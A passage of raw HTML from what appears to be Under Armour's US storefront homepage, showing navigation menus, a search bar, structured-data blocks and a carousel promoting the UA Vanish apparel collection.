stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/vanish-collection/"><img alt="UA Vanish" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a href="https://www.underarmour.com/en-us/c/new-arrivals/" style="font-weight:500;color:#fff;text-decoration:none"><span>Gear up &amp; get moving with our newest arrivals. Shop Now. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us/",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ]
}</script><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us#webpage",
  "name": "Under Armour® Official Store | FREE Shipping Available",
  "url": "https://www.underarmour.com/en-us",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769773404720" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5mm6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_5mm6avddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Vanish</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/baseball/"><span>Shop Baseball</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Vanish Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Vanish Story</p></div></div><div><div class=""><p class="">If it’s going to power every rep and sprint, it’s got to be great. Fast‑drying, feather‑light, ultra‑stretchy, and built to breathe—gear that works as hard as you do. We loaded this fabric with our best tech and pushed it through relentless testing so you never have to think about it. No cling, no drag, no adjusting—just pure focus.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Ultralight</p></div></div></a><a href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Engineered to feel almost weightless. Because when your gear disappears, your focus sharpens.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_vanish_energy_mens_short_sleeve/1383973.html" href="/en-us/p/ua_vanish_energy_mens_short_sleeve/1383973.html">Shop Vanish Energy Short Sleeve</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Sweat-wicking &amp; Quick-Drying</p></div></div></a><a href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Not only does the material wick sweat, it also dries fast—almost as fast as you.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html" href="/en-us/p/ua_vanish_woven_2.0_mens_6_shorts/6009865.html">Shop Vanish Woven Shorts</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div></a><a href="https://www.underarmour.com/en-us/c/vanish-collection/mens/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave flexes to move how you move. </p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/vanish-collection/mens/" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">Shop Vanish Collection</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show 